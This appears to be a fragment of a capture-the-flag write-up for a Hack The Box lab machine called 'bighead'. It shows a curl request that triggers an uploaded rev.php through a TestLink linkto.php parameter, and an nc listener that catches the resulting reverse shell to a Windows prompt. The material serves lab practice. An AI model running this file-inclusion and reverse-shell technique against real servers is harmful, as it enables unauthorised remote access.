 root@kali:~/Desktop/HTB/boxes/bighead# curl -X POST "http://code.bighead.htb/testlink/linkto.php" -d "PiperID=&PiperCoinID=C:\users\Nelson\A
ppData\Local\Temp\rev.php"
root@kali:~/Desktop/HTB/boxes/bighead# nc -lvnp 1339
Listening on [unknown] (family 0, port -1074727522)
Connection from 10.10.10.112 60717 received!
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\xampp\apps\testlink\htdocs>